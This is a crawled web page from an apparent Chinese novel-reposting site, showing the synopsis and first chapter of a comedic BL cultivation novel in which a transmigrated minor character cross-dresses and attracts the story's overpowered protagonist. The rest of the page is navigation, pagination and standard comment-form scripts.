

--- FILE ---
content_type: text/html
request_url: http://www.fxshu.top/chuanyue/20684.html
body_size: 10864
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>女装招惹龙傲天后_魔法少女兔英俊【完结】在线阅读- 腐小书</title>
<meta name="keywords" content="女装招惹龙傲天后魔法少女兔英俊,女装招惹龙傲天后免费,女装招惹龙傲天后TXT全本阅读" />
<meta name="description" content="《女装招惹龙傲天后》作者：魔法少女兔英俊，已完结。余青瑭穿书了，穿成个几乎没戏份的小宗门路人甲，全文搜索出现次数都不超过三，有书和没书一样。 他原本以为自己无关…"/>
<meta property="og:type" content="novel"/>
<meta property="og:novel:category" content="穿越重生 "/>
<meta property="og:novel:author" content="魔法少女兔英俊"/>
<meta property="og:novel:author_link" content="/plus/author.php?q=魔法少女兔英俊"/>
<meta property="og:novel:book_name" content="女装招惹龙傲天后"/>
<meta property="og:url" content="/chuanyue/20684.html "/>
<meta property="og:novel:status" content="已完结"/>
<meta property="og:novel:update_time" content="2023-11-08 10:58" />
<meta property="og:novel:latest_chapter_name" content="298" />
<meta property="og:novel:latest_chapter_url" content="/chuanyue/20684_298.html"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="BL小说|耽美小说_腐小书" class="logo"><img src="/img/logo.png"></a>
	<div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
	  <form name="formsearch" action="/plus/hsearch.php" target="_blank">
	  <div class="s_button">
      <button class="img_size">搜索</button>
	  </div>
	  <div class="s_input">
	  <input name="q" type="text" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}">
      </div>
	  </form> 
	</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
    <ul>
      	<li><a href='/'><span>腐小书</span></a></li>
<li><a href='/xiandai/' ><span>现代耽美</span></a></li>
<li><a href='/gudai/' ><span>古代耽美</span></a></li>
<li class='hover'><a href='/chuanyue/' ><span>穿越重生</span></a></li><li><a href='/qihuan/' ><span>玄幻灵异</span></a></li>
<li><a href='/wangyou/' ><span>网游竞技</span></a></li>
<li><a href='/tongren/' ><span>同人耽美</span></a></li>
<li><a href='/baihe/' ><span>G L 百合</span></a></li>
<li><a href='/paihang/'  rel='dropmenu22'><span>总排行</span></a></li>
<li><a href='/tags.php' ><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_t">
<script src='/plus/b.js'></script>
  <div class="coa-an">
    <div class="new-nab">
      <a href="/chuanyue/20684.html"><strong>本文首页</strong></a>
	  <span>当前位置： <a href='/'>腐小书</a>> <a href='/chuanyue/'>穿越重生</a>>  </span>
	</div>
	  <h1>女装招惹龙傲天后</h1>
	  <div class="af_lst">
	    <strong>作者：<a href="/plus/author.php?q=魔法少女兔英俊">魔法少女兔英俊</a></strong>
	    <span>时间：2023-11-08 10:58</span>
	    <span><small>标签：</small><a href="/tags.php?/%E7%A9%BF%E4%B9%A6/" target="_blank" class="hot-tag">穿书</a>  <a href="/tags.php?/%E4%BB%99%E4%BE%A0%E4%BF%AE%E7%9C%9F/" target="_blank" class="hot-tag">仙侠修真</a>  <a href="/tags.php?/%E5%B9%B4%E4%B8%8B/" target="_blank" class="hot-tag">年下</a>  <a href="/tags.php?/%E5%A4%A9%E4%B9%8B%E9%AA%84%E5%AD%90/" target="_blank" class="hot-tag">天之骄子</a>   </span>
	  </div>
	  <div class="wznrb">
        余青瑭穿书了，穿成个几乎没戏份的小宗门路人甲，全文搜索出现次数都不超过三，有书和没书一样。<br />
　　他原本以为自己无关剧情，就算是体验一次修仙人生，结果十二岁时，因宗门凑不出四个女修无缘参加仙门女子奇（麻）技（将）大比，被他大师姐套上女装拎去了万仙阁凑数。<br />
　　万仙阁后山，他见到了年纪尚小的龙傲天，龙傲天说对&ldquo;她&rdquo;一见钟情。<br />
　　余青瑭：&ldquo;&hellip;&hellip;&rdquo;<br />
　　他皮笑肉不笑，&ldquo;哈哈，我年纪尚小，有本事你以后来提亲。&rdquo;<br />
　　龙傲天折了枝桃花与他，眸光璀璨顾盼流光，一派天真少年风流，只有耳朵通红：&ldquo;一言为定！&rdquo;<br />
　　余青瑭差点被这张人畜无害的脸晃瞎了眼，然后想起书里此人桃花如流水、青梅满天下、红白玫瑰打得死去活来，当即心如止水，断情绝爱，假笑回应：&ldquo;一定一定。&rdquo;<br />
　　&hellip;&hellip;<br />
　　七年后，长成混世魔王的龙傲天上门了。<br />
　　便宜师父：&ldquo;瑭啊！他之前去七剑门把他们揍得只剩两剑了！师父一把年纪可扛不住此等少年豪杰啊！&rdquo;<br />
　　大师姐：&ldquo;小师弟莫慌，大师姐有一法宝可解此难！&rdquo;<br />
　　她掏出一套佳人阁最新款时尚女仙套装。<br />
　　余青瑭：&ldquo;&hellip;&hellip;滚呐！&rdquo;<br />
　　&hellip;&hellip;<br />
　　为了拯救落魄宗门，余青瑭决定出道成为女仙偶像&hellip;&hellip;才怪。<br />
　　他忍辱负重换上女装，决定按照师姐嘱托婉拒龙傲天。<br />
　　才一出宗门，就瞧见少年长枪半靠，脚下踩着骚扰宗门数月差点让他师父开启护山大阵的凶兽脑袋。<br />
　　少年眸灿若星，慌忙擦去手上鲜血叫他：&ldquo;仙子！&rdquo;<br />
　　&ldquo;青州金丹大比召集天下英杰，我、我想邀仙子同往，不知仙子是否，呃&hellip;&hellip;&rdquo;<br />
　　他像是鲜少说这么文绉绉的话，一句话磕磕绊绊了好几次，红透了脸抬眼瞧他，天真且纯情。<br />
　　余青瑭战战兢兢看他脚下打着马赛克的凶兽尸体，怀疑这就是自己开口后的死状：&ldquo;&hellip;&hellip;&rdquo;<br />
　　&mdash;&mdash;师姐，虽然你写的斩桃花台词很酷，但我真的没有这个狗胆QAQ！<br />
　　风萧萧兮易水寒，壮士一去兮，女装还。<br />
<br />
　　内容标签：年下 天之骄子 仙侠修真 穿书<br />
　　搜索关键字：主角：余青瑭 叶辰焱<br />
　　一句话简介：悔不当初QAQ！<br />
　　立意：真诚才是永远的必杀技。<br />
<br />
　　作品简评：余青瑭一朝穿书成为路人甲，谁知道因为一次女装稀里糊涂打乱了剧情线&mdash;&mdash;幼年龙傲天对他一见钟情了。七年后，长成混世魔王的白切黑龙傲天上门，余青瑭不得不重新穿上女装，战战兢兢试图圆上剧情，开启了鸡飞狗跳的修仙之旅。两人也在互相坑害、互相试探的过程中，逐渐明白了自己的真心。本文风格轻松诙谐，主角咸鱼乐天，脑回路清奇，常常使剧情走向意想不到的发展，甚至逐渐同化遇到的每一个角色。剧情令人捧腹之余，也不乏酣畅淋漓的少年意气，是一段有趣的笑闹仙途。<br />
<br />
<br />
第1章 全完了<br />
　　金州界，山远峰，别鹤门。<br />
　　林间野瀑，河水急坠，水瀑声震耳欲聋，白衣琴修盘膝而坐，膝上悬空一把古琴，宛如谪仙。<br />
　　琴弦轻颤，悠扬曲调响起的一瞬，流水湍急、夏日蝉鸣都仿佛被隔绝在外，时间一瞬静止。<br />
　　山水画意里，积石如玉、列松如翠般的谪仙人物抬手，一下从云端落入凡间，大喝一声：&ldquo;二师姐！鱼！&rdquo;<br />
　　别鹤门二师姐师渺渺唰地从半人高的草丛里蹿出，衣袂翩翩抱一把玉石琵琶，身姿清逸宛如天外飞仙。<br />
　　琵琶弦动，碎玉投珠，金铁碰撞，无形音波将溪水面炸开一朵朵水花，几尾肥美河鱼腾空而起、晕头转向，被她干脆利落地抄进了网里。<br />
　　&ldquo;漂亮！&rdquo;余青瑭抱着琴，眼睛发亮地落到岸边，&ldquo;好肥！总算把这几条成精的鱼给逮上来了，今晚可以加餐了！&rdquo;<br />
　　&ldquo;再过几日，山上的菌子也能摘了，可惜就是师父买回来那几只鸡跑了，不然能吃小鸡炖蘑菇&hellip;&hellip;&rdquo;<br />
　　余青瑭随手把琴背在身后，撸起袖子帮她拎了大部分鱼。<br />
　　他们别鹤门虽说也是个修仙门派，但人丁凋敝，全宗上下不过二十几号人，常年在宗内的，基本一只手都数得过来。<br />
　　余青瑭入门以来，比起求仙问道，一展宏图，更多的是研究怎么打打牙祭改善伙食。<br />
　　也幸亏他们这儿虽然地处偏僻，但有山有水，到哪都能找着吃的。<br />
　　光看他这日常，恐怕也很难想象，他是穿到了一本龙傲天小说里。<br />
　　师渺渺拎着鱼，露出带着几分傻气的丰收笑容：&ldquo;小师弟你的清心曲越来越厉害了，把这些鱼迷得七荤八素的&hellip;&hellip;&rdquo;<br />
　　&ldquo;你说的是清心曲还是迷魂曲？&rdquo;余青瑭摆了摆手，&ldquo;都是琴的功劳。&rdquo;<br />
　　他指了指自己身后&mdash;&mdash;他背上这张一品宝器龙鹤琴，是他们别鹤门唯一的高阶法宝。<br />
　　虽然因为一些特殊原因，这琴现在发挥不出多少威力，但也远胜过其他&mdash;&mdash;至于他们这么个名不经传的小宗门里，为什么会有一品宝器&hellip;&hellip;<br />
　　别问，问就是剧情需要。<br />
　　毕竟这也不算是完全正常形成的世界，这个依附着《少年神王：一统仙门》而存在的书中世界，大部分事件机缘都是为了推动剧情，给主角一些便利而设置的。<br />
　　这把琴在这儿，自然有他的道理。<br />
　　师渺渺完全没注意余青瑭的走神，她一脸羡慕地看着那张琴：&ldquo;哎，师父果然还是最疼你，偏偏把琴给你了。&rdquo;<br />
　　她掰着指头盘点，&ldquo;若按辈分，该给大师姐；若按实力，得给三师兄；若按天分，该给十七师弟&hellip;&hellip;&rdquo;<br />
　　余青瑭看着她的目光带上几分慈祥&mdash;&mdash;她这个二师姐哪都好，就是过分耿直，甚至有点缺心眼。<br />
　　他叹口气，提醒：&ldquo;这种话你好歹在我背后说啊。&rdquo;<br />
　　师渺渺一脸正气凛然：&ldquo;那不行。&rdquo;<br />
　　&ldquo;背后说人，岂不是小人！&rdquo;<br />
　　余青瑭：&ldquo;&hellip;&hellip;&rdquo;<br />
　　瞧瞧。<br />
　　师渺渺换了只手提鱼：&ldquo;但平日里，我也没觉得师父对你偏心，为什么当日忽然把这把琴给你？&rdquo;<br />
　　她拧起眉头，忍不住胡乱猜测，忽的瞪大了眼睛扭头看他，&ldquo;师父该不会做了什么对不起你的事吧？&rdquo;<br />
　　余青瑭：&ldquo;&hellip;&hellip;哈。&rdquo;<br />
　　听着像是他跟师父有一腿。<br />
　　&ldquo;你别不信！&rdquo;师渺渺用空着的手摸下巴，&ldquo;你就想当年大师姐骗你穿女装去仙门女子奇技大比之前，不也天天给你买糖吃吗？&rdquo;<br />
　　某些不堪回首的记忆回笼，余青瑭抽了抽嘴角打断：&ldquo;停！&rdquo;<br />
　　&ldquo;有没有一种可能。&rdquo;他伸手揉了揉眉心，&ldquo;师父把琴给我，是因为你练琵琶，大师姐练筝，三师兄练萧，十七师弟靠歌喉&hellip;&hellip;&rdquo;<br />
　　他摆着指头盘点了一遍，最后指指自己，&ldquo;咱们师门弟子二十，就我一个学古琴的。&rdquo;<br />
　　师渺渺嘴巴微张，大感惊奇：&ldquo;真的哎！&rdquo;<br />
　　说着，她又疑惑起来，&ldquo;为什么呢？&rdquo;<br />
　　&ldquo;因为当初入门的时候，师父说他十八般技艺样样精通，但只有古琴弹得最烂，不建议选。&rdquo;余青瑭笑眯眯地回头，&ldquo;我就选了古琴。&rdquo;<br />
　　师渺渺肃然起敬：&ldquo;偏向虎山行！&rdquo;<br />
　　&ldquo;噢那倒不是。&rdquo;余青瑭干笑两声，&ldquo;我是觉得，他自己也弹得烂，我要是学不好，那也怪不了我。&rdquo;<br />
　　师渺渺：&ldquo;&hellip;&hellip;&rdquo;<br />
　　余青瑭摇头晃脑往前走，故作高深地对她摆了摆手：&ldquo;况且，这琴未必会一直跟着我，说不定，迟早会去寻它的有缘人。&rdquo;<br />
　　&mdash;&mdash;谁让他看过剧本呢。<br />
　　他，余青瑭，在这本《少年神王：一统仙门》里登场不超过两章的边缘角色，唯一的作用，就是把这张龙鹤琴，送给龙傲天的后宫之一，妙音仙。
	  </div>
      <div class="alt_page">
        <ul >
          <li><a>共298页: </a></li><li>第1页 </li><li><a href='20684_2.html'>下一页</a></li><li class="thisclass"><a href='#'>1</a></li><li><a href='20684_2.html'>2</a></li><li><a href='20684_3.html'>3</a></li><li><a href='20684_4.html'>4</a></li><li><a href='20684_5.html'>5</a></li><li><a href='20684_6.html'>6</a></li><li><a href='20684_7.html'>7</a></li><li><a href='20684_8.html'>8</a></li><li><a href='20684_9.html'>9</a></li><li><a href='20684_10.html'>10</a></li><li><a href='20684_11.html'>11</a></li><li><a href='20684_12.html'>12</a></li><li><a href='20684_13.html'>13</a></li><li><a href='20684_14.html'>14</a></li><li><a href='20684_15.html'>15</a></li><li><a href='20684_16.html'>16</a></li><li><a href='20684_17.html'>17</a></li><li><a href='20684_18.html'>18</a></li><li><a href='20684_19.html'>19</a></li><li><a href='20684_20.html'>20</a></li><li><a href='20684_21.html'>21</a></li><li><a href='20684_22.html'>22</a></li><li><a href='20684_23.html'>23</a></li><li><a href='20684_24.html'>24</a></li><li><a href='20684_25.html'>25</a></li><li><a href='20684_26.html'>26</a></li><li><a href='20684_27.html'>27</a></li><li><a href='20684_28.html'>28</a></li><li><a href='20684_29.html'>29</a></li><li><a href='20684_30.html'>30</a></li><li><a href='20684_31.html'>31</a></li><li><a href='20684_32.html'>32</a></li><li><a href='20684_33.html'>33</a></li><li><a href='20684_34.html'>34</a></li><li><a href='20684_35.html'>35</a></li><li><a href='20684_36.html'>36</a></li><li><a href='20684_37.html'>37</a></li><li><a href='20684_38.html'>38</a></li><li><a href='20684_39.html'>39</a></li><li><a href='20684_40.html'>40</a></li><li><a href='20684_41.html'>41</a></li><li><a href='20684_42.html'>42</a></li><li><a href='20684_43.html'>43</a></li><li><a href='20684_44.html'>44</a></li><li><a href='20684_45.html'>45</a></li><li><a href='20684_46.html'>46</a></li><li><a href='20684_47.html'>47</a></li><li><a href='20684_48.html'>48</a></li><li><a href='20684_49.html'>49</a></li><li><a href='20684_50.html'>50</a></li><li><a href='20684_51.html'>51</a></li><li><a href='20684_52.html'>52</a></li><li><a href='20684_53.html'>53</a></li><li><a href='20684_54.html'>54</a></li><li><a href='20684_55.html'>55</a></li><li><a href='20684_56.html'>56</a></li><li><a href='20684_57.html'>57</a></li><li><a href='20684_58.html'>58</a></li><li><a href='20684_59.html'>59</a></li><li><a href='20684_60.html'>60</a></li><li><a href='20684_61.html'>61</a></li><li><a href='20684_62.html'>62</a></li><li><a href='20684_63.html'>63</a></li><li><a href='20684_64.html'>64</a></li><li><a href='20684_65.html'>65</a></li><li><a href='20684_66.html'>66</a></li><li><a href='20684_67.html'>67</a></li><li><a href='20684_68.html'>68</a></li><li><a href='20684_69.html'>69</a></li><li><a href='20684_70.html'>70</a></li><li><a href='20684_71.html'>71</a></li><li><a href='20684_72.html'>72</a></li><li><a href='20684_73.html'>73</a></li><li><a href='20684_74.html'>74</a></li><li><a href='20684_75.html'>75</a></li><li><a href='20684_76.html'>76</a></li><li><a href='20684_77.html'>77</a></li><li><a href='20684_78.html'>78</a></li><li><a href='20684_79.html'>79</a></li><li><a href='20684_80.html'>80</a></li><li><a href='20684_81.html'>81</a></li><li><a href='20684_82.html'>82</a></li><li><a href='20684_83.html'>83</a></li><li><a href='20684_84.html'>84</a></li><li><a href='20684_85.html'>85</a></li><li><a href='20684_86.html'>86</a></li><li><a href='20684_87.html'>87</a></li><li><a href='20684_88.html'>88</a></li><li><a href='20684_89.html'>89</a></li><li><a href='20684_90.html'>90</a></li><li><a href='20684_91.html'>91</a></li><li><a href='20684_92.html'>92</a></li><li><a href='20684_93.html'>93</a></li><li><a href='20684_94.html'>94</a></li><li><a href='20684_95.html'>95</a></li><li><a href='20684_96.html'>96</a></li><li><a href='20684_97.html'>97</a></li><li><a href='20684_98.html'>98</a></li><li><a href='20684_99.html'>99</a></li><li><a href='20684_100.html'>100</a></li><li><a href='20684_101.html'>101</a></li><li><a href='20684_102.html'>102</a></li><li><a href='20684_103.html'>103</a></li><li><a href='20684_104.html'>104</a></li><li><a href='20684_105.html'>105</a></li><li><a href='20684_106.html'>106</a></li><li><a href='20684_107.html'>107</a></li><li><a href='20684_108.html'>108</a></li><li><a href='20684_109.html'>109</a></li><li><a href='20684_110.html'>110</a></li><li><a href='20684_111.html'>111</a></li><li><a href='20684_112.html'>112</a></li><li><a href='20684_113.html'>113</a></li><li><a href='20684_114.html'>114</a></li><li><a href='20684_115.html'>115</a></li><li><a href='20684_116.html'>116</a></li><li><a href='20684_117.html'>117</a></li><li><a href='20684_118.html'>118</a></li><li><a href='20684_119.html'>119</a></li><li><a href='20684_120.html'>120</a></li><li><a href='20684_121.html'>121</a></li><li><a href='20684_122.html'>122</a></li><li><a href='20684_123.html'>123</a></li><li><a href='20684_124.html'>124</a></li><li><a href='20684_125.html'>125</a></li><li><a href='20684_126.html'>126</a></li><li><a href='20684_127.html'>127</a></li><li><a href='20684_128.html'>128</a></li><li><a href='20684_129.html'>129</a></li><li><a href='20684_130.html'>130</a></li><li><a href='20684_131.html'>131</a></li><li><a href='20684_132.html'>132</a></li><li><a href='20684_133.html'>133</a></li><li><a href='20684_134.html'>134</a></li><li><a href='20684_135.html'>135</a></li><li><a href='20684_136.html'>136</a></li><li><a href='20684_137.html'>137</a></li><li><a href='20684_138.html'>138</a></li><li><a href='20684_139.html'>139</a></li><li><a href='20684_140.html'>140</a></li><li><a href='20684_141.html'>141</a></li><li><a href='20684_142.html'>142</a></li><li><a href='20684_143.html'>143</a></li><li><a href='20684_144.html'>144</a></li><li><a href='20684_145.html'>145</a></li><li><a href='20684_146.html'>146</a></li><li><a href='20684_147.html'>147</a></li><li><a href='20684_148.html'>148</a></li><li><a href='20684_149.html'>149</a></li><li><a href='20684_150.html'>150</a></li><li><a href='20684_151.html'>151</a></li><li><a href='20684_152.html'>152</a></li><li><a href='20684_153.html'>153</a></li><li><a href='20684_154.html'>154</a></li><li><a href='20684_155.html'>155</a></li><li><a href='20684_156.html'>156</a></li><li><a href='20684_157.html'>157</a></li><li><a href='20684_158.html'>158</a></li><li><a href='20684_159.html'>159</a></li><li><a href='20684_160.html'>160</a></li><li><a href='20684_161.html'>161</a></li><li><a href='20684_162.html'>162</a></li><li><a href='20684_163.html'>163</a></li><li><a href='20684_164.html'>164</a></li><li><a href='20684_165.html'>165</a></li><li><a href='20684_166.html'>166</a></li><li><a href='20684_167.html'>167</a></li><li><a href='20684_168.html'>168</a></li><li><a href='20684_169.html'>169</a></li><li><a href='20684_170.html'>170</a></li><li><a href='20684_171.html'>171</a></li><li><a href='20684_172.html'>172</a></li><li><a href='20684_173.html'>173</a></li><li><a href='20684_174.html'>174</a></li><li><a href='20684_175.html'>175</a></li><li><a href='20684_176.html'>176</a></li><li><a href='20684_177.html'>177</a></li><li><a href='20684_178.html'>178</a></li><li><a href='20684_179.html'>179</a></li><li><a href='20684_180.html'>180</a></li><li><a href='20684_181.html'>181</a></li><li><a href='20684_182.html'>182</a></li><li><a href='20684_183.html'>183</a></li><li><a href='20684_184.html'>184</a></li><li><a href='20684_185.html'>185</a></li><li><a href='20684_186.html'>186</a></li><li><a href='20684_187.html'>187</a></li><li><a href='20684_188.html'>188</a></li><li><a href='20684_189.html'>189</a></li><li><a href='20684_190.html'>190</a></li><li><a href='20684_191.html'>191</a></li><li><a href='20684_192.html'>192</a></li><li><a href='20684_193.html'>193</a></li><li><a href='20684_194.html'>194</a></li><li><a href='20684_195.html'>195</a></li><li><a href='20684_196.html'>196</a></li><li><a href='20684_197.html'>197</a></li><li><a href='20684_198.html'>198</a></li><li><a href='20684_199.html'>199</a></li><li><a href='20684_200.html'>200</a></li><li><a href='20684_201.html'>201</a></li><li><a href='20684_202.html'>202</a></li><li><a href='20684_203.html'>203</a></li><li><a href='20684_204.html'>204</a></li><li><a href='20684_205.html'>205</a></li><li><a href='20684_206.html'>206</a></li><li><a href='20684_207.html'>207</a></li><li><a href='20684_208.html'>208</a></li><li><a href='20684_209.html'>209</a></li><li><a href='20684_210.html'>210</a></li><li><a href='20684_211.html'>211</a></li><li><a href='20684_212.html'>212</a></li><li><a href='20684_213.html'>213</a></li><li><a href='20684_214.html'>214</a></li><li><a href='20684_215.html'>215</a></li><li><a href='20684_216.html'>216</a></li><li><a href='20684_217.html'>217</a></li><li><a href='20684_218.html'>218</a></li><li><a href='20684_219.html'>219</a></li><li><a href='20684_220.html'>220</a></li><li><a href='20684_221.html'>221</a></li><li><a href='20684_222.html'>222</a></li><li><a href='20684_223.html'>223</a></li><li><a href='20684_224.html'>224</a></li><li><a href='20684_225.html'>225</a></li><li><a href='20684_226.html'>226</a></li><li><a href='20684_227.html'>227</a></li><li><a href='20684_228.html'>228</a></li><li><a href='20684_229.html'>229</a></li><li><a href='20684_230.html'>230</a></li><li><a href='20684_231.html'>231</a></li><li><a href='20684_232.html'>232</a></li><li><a href='20684_233.html'>233</a></li><li><a href='20684_234.html'>234</a></li><li><a href='20684_235.html'>235</a></li><li><a href='20684_236.html'>236</a></li><li><a href='20684_237.html'>237</a></li><li><a href='20684_238.html'>238</a></li><li><a href='20684_239.html'>239</a></li><li><a href='20684_240.html'>240</a></li><li><a href='20684_241.html'>241</a></li><li><a href='20684_242.html'>242</a></li><li><a href='20684_243.html'>243</a></li><li><a href='20684_244.html'>244</a></li><li><a href='20684_245.html'>245</a></li><li><a href='20684_246.html'>246</a></li><li><a href='20684_247.html'>247</a></li><li><a href='20684_248.html'>248</a></li><li><a href='20684_249.html'>249</a></li><li><a href='20684_250.html'>250</a></li><li><a href='20684_251.html'>251</a></li><li><a href='20684_252.html'>252</a></li><li><a href='20684_253.html'>253</a></li><li><a href='20684_254.html'>254</a></li><li><a href='20684_255.html'>255</a></li><li><a href='20684_256.html'>256</a></li><li><a href='20684_257.html'>257</a></li><li><a href='20684_258.html'>258</a></li><li><a href='20684_259.html'>259</a></li><li><a href='20684_260.html'>260</a></li><li><a href='20684_261.html'>261</a></li><li><a href='20684_262.html'>262</a></li><li><a href='20684_263.html'>263</a></li><li><a href='20684_264.html'>264</a></li><li><a href='20684_265.html'>265</a></li><li><a href='20684_266.html'>266</a></li><li><a href='20684_267.html'>267</a></li><li><a href='20684_268.html'>268</a></li><li><a href='20684_269.html'>269</a></li><li><a href='20684_270.html'>270</a></li><li><a href='20684_271.html'>271</a></li><li><a href='20684_272.html'>272</a></li><li><a href='20684_273.html'>273</a></li><li><a href='20684_274.html'>274</a></li><li><a href='20684_275.html'>275</a></li><li><a href='20684_276.html'>276</a></li><li><a href='20684_277.html'>277</a></li><li><a href='20684_278.html'>278</a></li><li><a href='20684_279.html'>279</a></li><li><a href='20684_280.html'>280</a></li><li><a href='20684_281.html'>281</a></li><li><a href='20684_282.html'>282</a></li><li><a href='20684_283.html'>283</a></li><li><a href='20684_284.html'>284</a></li><li><a href='20684_285.html'>285</a></li><li><a href='20684_286.html'>286</a></li><li><a href='20684_287.html'>287</a></li><li><a href='20684_288.html'>288</a></li><li><a href='20684_289.html'>289</a></li><li><a href='20684_290.html'>290</a></li><li><a href='20684_291.html'>291</a></li><li><a href='20684_292.html'>292</a></li><li><a href='20684_293.html'>293</a></li><li><a href='20684_294.html'>294</a></li><li><a href='20684_295.html'>295</a></li><li><a href='20684_296.html'>296</a></li><li><a href='20684_297.html'>297</a></li><li><a href='20684_298.html'>298</a></li>
        </ul>
      </div><div><script src='/plus/2.js'></script></div>	
      <div class="tuijian_box"> 
	    <h3>推荐文章</h3>
		 <p><a title="主角HE后我连夜跑路[快穿]" href="/chuanyue/20677.html">主角HE后我连夜跑路[快穿]</a></p><p><a title="在大秦帝国教书的日子" href="/chuanyue/20676.html">在大秦帝国教书的日子</a></p><p><a title="穿书之炼丹成神" href="/chuanyue/20673.html">穿书之炼丹成神</a></p><p><a title="虐文小可怜是怪物母巢[快穿]" href="/chuanyue/20672.html">虐文小可怜是怪物母巢[快穿]</a></p><p><a title="穿成醋精霸总的老攻后" href="/chuanyue/20669.html">穿成醋精霸总的老攻后</a></p><p><a title="咸鱼魔尊，在线救人" href="/chuanyue/20668.html">咸鱼魔尊，在线救人</a></p><p><a title="成为偏执宦官的傀儡皇帝" href="/chuanyue/20663.html">成为偏执宦官的傀儡皇帝</a></p><p><a title="穿成男主的炮灰男妻" href="/chuanyue/20662.html">穿成男主的炮灰男妻</a></p>
      </div>
     <div class="tuijian_box"> 
		  <h3>作者部分作品<a href="/plus/author.php?q=魔法少女兔英俊">更多</a></h3>
		 <p><a title="非正常生物研究所" href="/qihuan/12566.html">非正常生物研究所</a></p><p><a title="我开冥府食堂续命" href="/qihuan/13670.html">我开冥府食堂续命</a></p><p><a title="人设绝对不能崩" href="/xiandai/14908.html">人设绝对不能崩</a></p><p><a title="末日游戏奶茶车" href="/wangyou/15439.html">末日游戏奶茶车</a></p><p><a title="原来你也不是人" href="/qihuan/17141.html">原来你也不是人</a></p><p><a title="从诸神牌局赢回地球" href="/qihuan/17921.html">从诸神牌局赢回地球</a></p><p><a title="我好像真的是未来BOSS" href="/qihuan/19563.html">我好像真的是未来BOSS</a></p><p><a title="女装招惹龙傲天后" href="/chuanyue/20684.html">女装招惹龙傲天后</a></p> 
      </div> 
	   <div class="sxy">
	    <p>上一篇：<a href='/chuanyue/20677.html'>主角HE后我连夜跑路[快穿]</a> </p>
	    <p>下一篇：<a href='/chuanyue/20690.html'>如何为Alpha守住男德</a> </p>
	  </div>
  <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>  
      <div class="pinglun">
<small>喜欢本文可以上原创网支持作者!</small>
<div class="plk">
<form id="form1" name="feedback" method="post" action="#">
<input type="hidden" name="dopost" value="send" />
<input type="hidden" name="comtype" value="comments">
<input type="hidden" name="aid" value="20684" />
<input type="hidden" name="fid" id='feedbackfid' value="0" />
<textarea name="msg" cols="87" rows="3"></textarea>
<div class="fabu">
<div class="pl_nm">
用户名:<input type="text" name="username" size="16" class="ipt-txt" style="text-transform: uppercase;"/>
<input type="checkbox" name="notuser" id="dcmp-submit-guest"/><label for="dcmp-submit-guest" />匿</label>
</div>
<button type="button" class="feed_btn" onClick='PostComment()'>立即发表</button>

</div>
</form>
</div>

</div>
<a name='commettop'></a>
<dd id='commetcontentNew'></dd>
<dd id='commetcontent'></dd>
<script language='javascript'>
function LoadCommets(page)
{
var taget_obj = document.getElementById('commetcontent');
var waithtml = "<div style='line-height:50px'><img src='/images/loadinglit.gif' />加载...</div>";
var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
myajax.SendGet2("/plus/feedback_ajax.php?dopost=getlist&aid=20684&page="+page);
DedeXHTTP = null;
}
function PostComment()
{
var f = document.feedback;
var nface = '6';
var nfeedbacktype = 'feedback';
var nvalidate = '';
var nnotuser = '';
var nusername = '';
var npwd = '';
var taget_obj = $DE('commetcontentNew');
var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />发送中...</div>";
if(f.msg.value=='')
{
alert("评论不能为空！");
